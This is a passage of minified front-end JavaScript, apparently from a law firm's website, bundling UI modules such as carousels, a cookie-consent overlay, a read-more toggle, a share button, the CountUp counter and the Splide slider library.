iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(){o.forEach((function(t){!function(t){new Waypoint({element:t,handler:function(){t.classList&&(t.classList.contains("js-animate-in--is-active")||t.classList.add("js-animate-in--is-active"))},offset:"90%"})}(t)}))}function c(){(o=r(document.querySelectorAll(".js-animate-in")))&&a()}},66:function(t,e,n){var o;function r(){o.classList.remove("cookiebot-overlay-cutom--is-active")}function i(){o.classList.add("cookiebot-overlay-cutom--is-active")}function a(){(o=document.createElement("div")).classList.add("cookiebot-overlay-cutom"),document.body.append(o),window.addEventListener("CookiebotOnDialogDisplay",i),window.addEventListener("CookiebotOnAccept",r),window.addEventListener("CookiebotOnDecline",r)}n.d(e,{Z:function(){return a}})},6339:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-mini-card-carousel__items");new(i())(e,{fade:!1,pageDots:!1,wrapAround:!0,imagesLoaded:!0,contain:!0,groupCells:!0,autoPlay:!0})}function s(){(o=a(document.querySelectorAll(".js-mini-card-carousel")))&&o.length&&o.forEach(l)}},461:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-panel-carousel__items");new(i())(e,{fade:!1,pageDots:!0,wrapAround:!0,contain:!0,prevNextButtons:!1,autoPlay:8e3,imagesLoaded:!0,groupCells:!0})}function s(){(o=a(document.querySelectorAll(".js-panel-carousel")))&&o.length&&o.forEach(l)}},4380:function(t,e,n){function o(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i;function a(t){var e=t.querySelector("hr"),n=!1;if(e){t.classList.add("js-read-more--hide-content-active"),e.nextElementSibling&&function t(e){e&&e.classList.add("js-read-more__hidden-elm"),e.nextElementSibling&&t(e.nextElementSibling)}(e.nextElementSibling);var o=document.createElement("div");o.classList.add("js-read-more__btn-wrapper");var r=document.createElement("button");r.classList.add("e-more-btn"),r.innerText="Read more...",o.appendChild(r),t.appendChild(o),r.addEventListener("click",(function(){n?(t.classList.add("js-read-more--hide-content-active"),r.innerText="Read more...",n=!1):(t.classList.remove("js-read-more--hide-content-active"),r.innerText="Read less...",n=!0)}))}}function c(){(i=o(document.querySelectorAll(".js-read-more")))&&i.length&&i.forEach(a)}n.d(e,{Z:function(){return c}})},4919:function(t,e,n){function o(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i;function a(){(i=o(document.querySelectorAll(".js-share-btn")))&&i.length&&(navigator&&navigator.share?i.forEach((function(t){t.addEventListener("click",(function(e){var n,o,r;e.preventDefault();var i={title:null!=t&&null!==(n=t.dataset)&&void 0!==n&&n.title?t.dataset.title:document.title,text:!(null==t||null===(o=t.dataset)||void 0===o||!o.text)&&t.dataset.text,url:null!=t&&null!==(r=t.dataset)&&void 0!==r&&r.url?t.dataset.url:document.location.href};console.log(i),navigator.share(i)}))})):i.forEach((function(t){t.remove()})))}n.d(e,{Z:function(){return a}})},2118:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4749:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5954:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7493:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5537:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7213:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5434:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3404:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3742:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7787:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1433:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3043:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7073:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},9037:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8031:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},7298:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6876:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5064:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},645:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5654:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1810:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},1146:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8470:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4615:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8842:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8774:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},583:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},603:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5362:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},8656:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},3863:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6850:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},9276:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5140:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},4978:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5592:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},6606:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5585:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},5219:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)},218:function(t,e,n){var o=n(4783)(t.id,{locals:!1});t.hot.dispose(o),t.hot.accept(void 0,o)}},function(t){t.O(0,[216],(function(){return e=3663,t(t.s=e);var e}));t.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/assets-new/main.min.js?ver=1752663298
body_size: 74480
content:
/*! For license information please see main.min.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.newfladgate=e():t.newfladgate=e()}(self,(function(){return function(){var t,e={806:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return o}});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},r.apply(this,arguments)},i=function(){function t(t,e,n){var i=this;this.endVal=e,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(t){i.startTime||(i.startTime=t);var e=t-i.startTime;i.remaining=i.duration-e,i.useEasing?i.countDown?i.frameVal=i.startVal-i.easingFn(e,0,i.startVal-i.endVal,i.duration):i.frameVal=i.easingFn(e,i.startVal,i.endVal-i.startVal,i.duration):i.frameVal=i.startVal+(i.endVal-i.startVal)*(e/i.duration);var n=i.countDown?i.frameVal<i.endVal:i.frameVal>i.endVal;i.frameVal=n?i.endVal:i.frameVal,i.frameVal=Number(i.frameVal.toFixed(i.options.decimalPlaces)),i.printValue(i.frameVal),e<i.duration?i.rAF=requestAnimationFrame(i.count):null!==i.finalEndVal?i.update(i.finalEndVal):i.options.onCompleteCallback&&i.options.onCompleteCallback()},this.formatNumber=function(t){var e,n,r,o,u=t<0?"-":"";e=Math.abs(t).toFixed(i.options.decimalPlaces);var a=(e+="").split(".");if(n=a[0],r=a.length>1?i.options.decimal+a[1]:"",i.options.useGrouping){o="";for(var s=3,c=0,l=0,f=n.length;l<f;++l)i.options.useIndianSeparators&&4===l&&(s=2,c=1),0!==l&&c%s==0&&(o=i.options.separator+o),c++,o=n[f-l-1]+o;n=o}return i.options.numerals&&i.options.numerals.length&&(n=n.replace(/[0-9]/g,(function(t){return i.options.numerals[+t]})),r=r.replace(/[0-9]/g,(function(t){return i.options.numerals[+t]}))),u+i.options.prefix+n+r+i.options.suffix},this.easeOutExpo=function(t,e,n,r){return n*(1-Math.pow(2,-10*t/r))*1024/1023+e},this.options=r(r({},this.defaults),n),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(e),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof t?document.getElementById(t):t,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,t):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push((function(){return i.handleScroll(i)})),window.onscroll=function(){window.onScrollFns.forEach((function(t){return t()}))},this.handleScroll(this)))}return t.prototype.handleScroll=function(t){if(t&&window&&!t.once){var e=window.innerHeight+window.scrollY,n=t.el.getBoundingClientRect(),r=n.top+window.pageYOffset,i=n.top+n.height+window.pageYOffset;i<e&&i>window.scrollY&&t.paused?(t.paused=!1,setTimeout((function(){return t.start()}),t.options.scrollSpyDelay),t.options.scrollSpyOnce&&(t.once=!0)):(window.scrollY>i||r>e)&&!t.paused&&t.reset()}},t.prototype.determineDirectionAndSmartEasing=function(){var t=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>t;var e=t-this.startVal;if(Math.abs(e)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=t;var n=this.countDown?1:-1;this.endVal=t+n*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=t,this.finalEndVal=null;null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(t){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),t&&(this.options.onCompleteCallback=t),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(t){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(t),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(t){var e;if(this.el){var n=this.formattingFn(t);(null===(e=this.options.plugin)||void 0===e?void 0:e.render)?this.options.plugin.render(this.el,n):"INPUT"===this.el.tagName?this.el.value=n:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=n:this.el.innerHTML=n}},t.prototype.ensureNumber=function(t){return"number"==typeof t&&!isNaN(t)},t.prototype.validateValue=function(t){var e=Number(t);return this.ensureNumber(e)?e:(this.error="[CountUp] invalid start or end value: ".concat(t),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},t}(),o=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{el:t.el||null,count:t.count||0,delay:t.delay||0,countUp:function(t){t.error?console.error(t.error):t.start()},startCount:function(){var t=this;this.el||(this.el=this.$el),setTimeout((function(){var e=new i(t.el,t.count,{duration:3,enableScrollSpy:!1,scrollSpyOnce:!1});t.countUp(e)}),this.delay)}}}},225:function(t,e,n){"use strict";function r(){return{paused:!0,videos:null,swiper:null,init:function(){var t=this;this.videos=this.$el.querySelectorAll("video"),this.$nextTick((function(){var e=t.$el.querySelector(".swiper-initialized");e&&(t.swiper=e.swiper)})),this.swiper&&this.swiper.autoplay.stop(),this.$watch("paused",(function(e){e?(t.videos.forEach((function(t){t.pause()})),t.swiper&&t.swiper.autoplay.stop()):(t.videos.forEach((function(t){t.play()})),t.swiper&&t.swiper.autoplay.start())})),this.$store.motion.isDisabled||(this.paused=this.$store.motion.isDisabled),window.addEventListener("motion-update",(function(){t.paused=t.$store.motion.isDisabled}))}}}n.r(e),n.d(e,{default:function(){return r}})},727:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e),n.d(e,{default:function(){return ur}});var i="(prefers-reduced-motion: reduce)",o=1,u=3,a=4,s=5,c=7,l={CREATED:o,MOUNTED:2,IDLE:u,MOVING:a,SCROLLING:s,DRAGGING:6,DESTROYED:c};function f(t){t.length=0}function d(t,e,n){return Array.prototype.slice.call(t,e,n)}function p(t){return t.bind.apply(t,[null].concat(d(arguments,1)))}var h=setTimeout,v=function(){};function g(t){return requestAnimationFrame(t)}function _(t,e){return typeof e===t}function m(t){return!E(t)&&_("object",t)}var y=Array.isArray,b=p(_,"function"),w=p(_,"string"),x=p(_,"undefined");function E(t){return null===t}function S(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function A(t){return y(t)?t:[t]}function O(t,e){A(t).forEach(e)}function k(t,e){return t.indexOf(e)>-1}function C(t,e){return t.push.apply(t,A(e)),t}function j(t,e,n){t&&O(e,(function(e){e&&t.classList[n?"add":"remove"](e)}))}function L(t,e){j(t,w(e)?e.split(" "):e,!0)}function T(t,e){O(e,t.appendChild.bind(t))}function N(t,e){O(t,(function(t){var n=(e||t).parentNode;n&&n.insertBefore(t,e)}))}function P(t,e){return S(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function D(t,e){var n=t?d(t.children):[];return e?n.filter((function(t){return P(t,e)})):n}function R(t,e){return e?D(t,e)[0]:t.firstElementChild}var F=Object.keys;function I(t,e,n){return t&&(n?F(t).reverse():F(t)).forEach((function(n){"__proto__"!==n&&e(t[n],n)})),t}function z(t){return d(arguments,1).forEach((function(e){I(e,(function(n,r){t[r]=e[r]}))})),t}function M(t){return d(arguments,1).forEach((function(e){I(e,(function(e,n){y(e)?t[n]=e.slice():m(e)?t[n]=M({},m(t[n])?t[n]:{},e):t[n]=e}))})),t}function $(t,e){O(e||F(t),(function(e){delete t[e]}))}function V(t,e){O(t,(function(t){O(e,(function(e){t&&t.removeAttribute(e)}))}))}function B(t,e,n){m(e)?I(e,(function(e,n){B(t,n,e)})):O(t,(function(t){E(n)||""===n?V(t,e):t.setAttribute(e,String(n))}))}function W(t,e,n){var r=document.createElement(t);return e&&(w(e)?L(r,e):B(r,e)),n&&T(n,r),r}function U(t,e,n){if(x(n))return getComputedStyle(t)[e];E(n)||(t.style[e]=""+n)}function q(t,e){U(t,"display",e)}function G(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Y(t,e){return t.getAttribute(e)}function X(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function K(t){O(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function Z(t){return R((new DOMParser).parseFromString(t,"text/html").body)}function J(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Q(t,e){return t&&t.querySelector(e)}function tt(t,e){return e?d(t.querySelectorAll(e)):[]}function et(t,e){j(t,e,!1)}function nt(t){return t.timeStamp}function rt(t){return w(t)?t:t?t+"px":""}var it="splide",ot="data-"+it;function ut(t,e){if(!t)throw new Error("["+it+"] "+(e||""))}var at=Math.min,st=Math.max,ct=Math.floor,lt=Math.ceil,ft=Math.abs;function dt(t,e,n){return ft(t-e)<n}function pt(t,e,n,r){var i=at(e,n),o=st(e,n);return r?i<t&&t<o:i<=t&&t<=o}function ht(t,e,n){var r=at(e,n),i=st(e,n);return at(st(r,t),i)}function vt(t){return+(t>0)-+(t<0)}function gt(t,e){return O(e,(function(e){t=t.replace("%s",""+e)})),t}function _t(t){return t<10?"0"+t:""+t}var mt={};function yt(t){return""+t+_t(mt[t]=(mt[t]||0)+1)}function bt(){var t=[];function e(t,e,n){O(t,(function(t){t&&O(e,(function(e){e.split(" ").forEach((function(e){var r=e.split(".");n(t,r[0],r[1])}))}))}))}return{bind:function(n,r,i,o){e(n,r,(function(e,n,r){var u="addEventListener"in e,a=u?e.removeEventListener.bind(e,n,i,o):e.removeListener.bind(e,i);u?e.addEventListener(n,i,o):e.addListener(i),t.push([e,n,r,i,a])}))},unbind:function(n,r,i){e(n,r,(function(e,n,r){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==r||i&&t[3]!==i)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:true,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,true,!1,n),t.dispatchEvent(r),r},destroy:function(){t.forEach((function(t){t[4]()})),f(t)}}}var wt="mounted",xt="ready",Et="move",St="moved",At="click",Ot="active",kt="inactive",Ct="visible",jt="hidden",Lt="refresh",Tt="updated",Nt="resize",Pt="resized",Dt="scroll",Rt="scrolled",Ft="destroy",It="arrows:mounted",zt="navigation:mounted",Mt="autoplay:play",$t="autoplay:pause",Vt="lazyload:loaded",Bt="sk",Wt="sh",Ut="ei";function qt(t){var e=t?t.event.bus:document.createDocumentFragment(),n=bt();return t&&t.event.on(Ft,n.destroy),z(n,{bus:e,on:function(t,r){n.bind(e,A(t).join(" "),(function(t){r.apply(r,y(t.detail)?t.detail:[])}))},off:p(n.unbind,e),emit:function(t){n.dispatch(e,t,d(arguments,1))}})}function Gt(t,e,n,r){var i,o,u=Date.now,a=0,s=!0,c=0;function l(){if(!s){if(a=t?at((u()-i)/t,1):1,n&&n(a),a>=1&&(e(),i=u(),r&&++c>=r))return f();o=g(l)}}function f(){s=!0}function d(){o&&cancelAnimationFrame(o),a=0,o=0,s=!0}return{start:function(e){e||d(),i=u()-(e?a*t:0),s=!1,o=g(l)},rewind:function(){i=u(),a=0,n&&n(a)},pause:f,cancel:d,set:function(e){t=e},isPaused:function(){return s}}}var Yt="Arrow",Xt=Yt+"Left",Ht=Yt+"Right",Kt=Yt+"Up",Zt=Yt+"Down",Jt="ttb",Qt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Kt,Ht],ArrowRight:[Zt,Xt]};function te(t,e,n){return{resolve:function(t,e,r){var i="rtl"!==(r=r||n.direction)||e?r===Jt?0:-1:1;return Qt[t]&&Qt[t][i]||t.replace(/width|left|right/i,(function(t,e){var n=Qt[t.toLowerCase()][i]||t;return e>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(t){return t*("rtl"===n.direction?1:-1)}}}var ee="role",ne="tabindex",re="aria-",ie=re+"controls",oe=re+"current",ue=re+"selected",ae=re+"label",se=re+"labelledby",ce=re+"hidden",le=re+"orientation",fe=re+"roledescription",de=re+"live",pe=re+"busy",he=re+"atomic",ve=[ee,ne,"disabled",ie,oe,ae,se,ce,le,fe],ge=it+"__",_e="is-",me=it,ye=ge+"track",be=ge+"list",we=ge+"slide",xe=we+"--clone",Ee=we+"__container",Se=ge+"arrows",Ae=ge+"arrow",Oe=Ae+"--prev",ke=Ae+"--next",Ce=ge+"pagination",je=Ce+"__page",Le=ge+"progress"+"__bar",Te=ge+"toggle",Ne=ge+"sr",Pe=_e+"initialized",De=_e+"active",Re=_e+"prev",Fe=_e+"next",Ie=_e+"visible",ze=_e+"loading",Me=_e+"focus-in",$e=_e+"overflow",Ve=[De,Ie,Re,Fe,ze,Me,$e],Be={slide:we,clone:xe,arrows:Se,arrow:Ae,prev:Oe,next:ke,pagination:Ce,page:je,spinner:ge+"spinner"};var We="touchstart mousedown",Ue="touchmove mousemove",qe="touchend touchcancel mouseup click";var Ge="slide",Ye="loop",Xe="fade";function He(t,e,n,r){var i,o=qt(t),u=o.on,c=o.emit,l=o.bind,f=t.Components,d=t.root,h=t.options,v=h.isNavigation,g=h.updateOnMove,_=h.i18n,m=h.pagination,y=h.slideFocus,b=f.Direction.resolve,w=Y(r,"style"),x=Y(r,ae),E=n>-1,S=R(r,"."+Ee);function A(){var i=t.splides.map((function(t){var n=t.splide.Components.Slides.getAt(e);return n?n.slide.id:""})).join(" ");B(r,ae,gt(_.slideX,(E?n:e)+1)),B(r,ie,i),B(r,ee,y?"button":""),y&&V(r,fe)}function O(){i||k()}function k(){if(!i){var n=t.index;(o=C())!==X(r,De)&&(j(r,De,o),B(r,oe,v&&o||""),c(o?Ot:kt,L)),function(){var e=function(){if(t.is(Xe))return C();var e=H(f.Elements.track),n=H(r),i=b("left",!0),o=b("right",!0);return ct(e[i])<=lt(n[i])&&ct(n[o])<=lt(e[o])}(),n=!e&&(!C()||E);t.state.is([a,s])||B(r,ce,n||"");B(tt(r,h.focusableNodes||""),ne,n?-1:""),y&&B(r,ne,n?-1:0);e!==X(r,Ie)&&(j(r,Ie,e),c(e?Ct:jt,L));if(!e&&document.activeElement===r){var i=f.Slides.getAt(t.index);i&&G(i.slide)}}(),j(r,Re,e===n-1),j(r,Fe,e===n+1)}var o}function C(){var r=t.index;return r===e||h.cloneStatus&&r===n}var L={index:e,slideIndex:n,slide:r,container:S,isClone:E,mount:function(){E||(r.id=d.id+"-slide"+_t(e+1),B(r,ee,m?"tabpanel":"group"),B(r,fe,_.slide),B(r,ae,x||gt(_.slideLabel,[e+1,t.length]))),l(r,"click",p(c,At,L)),l(r,"keydown",p(c,Bt,L)),u([St,Wt,Rt],k),u(zt,A),g&&u(Et,O)},destroy:function(){i=!0,o.destroy(),et(r,Ve),V(r,ve),B(r,"style",w),B(r,ae,x||"")},update:k,style:function(t,e,n){U(n&&S||r,t,e)},isWithin:function(n,r){var i=ft(n-e);return E||!h.rewind&&!t.is(Ye)||(i=at(i,t.length-i)),i<=r}};return L}var Ke="http://www.w3.org/2000/svg",Ze="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",Je=40;var Qe=ot+"-interval";var tn={passive:!1,capture:!0};var en={Spacebar:" ",Right:Ht,Left:Xt,Up:Kt,Down:Zt};function nn(t){return t=w(t)?t:t.key,en[t]||t}var rn="keydown";var on=ot+"-lazy",un=on+"-srcset",an="["+on+"], ["+un+"]";var sn=[" ","Enter"];var cn=Object.freeze({__proto__:null,Media:function(t,e,n){var r=t.state,u=n.breakpoints||{},a=n.reducedMotion||{},s=bt(),l=[];function f(t){t&&s.destroy()}function d(t,e){var n=matchMedia(e);s.bind(n,"change",p),l.push([t,n])}function p(){var e=r.is(c),i=n.direction,o=l.reduce((function(t,e){return M(t,e[1].matches?e[0]:{})}),{});$(n),h(o),n.destroy?t.destroy("completely"===n.destroy):e?(f(!0),t.mount()):i!==n.direction&&t.refresh()}function h(e,i,u){M(n,e),i&&M(Object.getPrototypeOf(n),e),!u&&r.is(o)||t.emit(Tt,n)}return{setup:function(){var t="min"===n.mediaQuery;F(u).sort((function(e,n){return t?+e-+n:+n-+e})).forEach((function(e){d(u[e],"("+(t?"min":"max")+"-width:"+e+"px)")})),d(a,i),p()},destroy:f,reduce:function(t){matchMedia(i).matches&&(t?M(n,a):$(n,F(a)))},set:h}},Direction:te,Elements:function(t,e,n){var r,i,o,u=qt(t),a=u.on,s=u.bind,c=t.root,l=n.i18n,d={},p=[],h=[],v=[];function g(){r=y("."+ye),i=R(r,"."+be),ut(r&&i,"A track/list element is missing."),C(p,D(i,"."+we+":not(."+xe+")")),I({arrows:Se,pagination:Ce,prev:Oe,next:ke,bar:Le,toggle:Te},(function(t,e){d[e]=y("."+t)})),z(d,{root:c,track:r,list:i,slides:p}),function(){var t=c.id||yt(it),e=n.role;c.id=t,r.id=r.id||t+"-track",i.id=i.id||t+"-list",!Y(c,ee)&&"SECTION"!==c.tagName&&e&&B(c,ee,e);B(c,fe,l.carousel),B(i,ee,"presentation")}(),m()}function _(t){var e=ve.concat("style");f(p),et(c,h),et(r,v),V([r,i],e),V(c,t?e:["style",fe])}function m(){et(c,h),et(r,v),h=w(me),v=w(ye),L(c,h),L(r,v),B(c,ae,n.label),B(c,se,n.labelledby)}function y(t){var e=Q(c,t);return e&&function(t,e){if(b(t.closest))return t.closest(e);for(var n=t;n&&1===n.nodeType&&!P(n,e);)n=n.parentElement;return 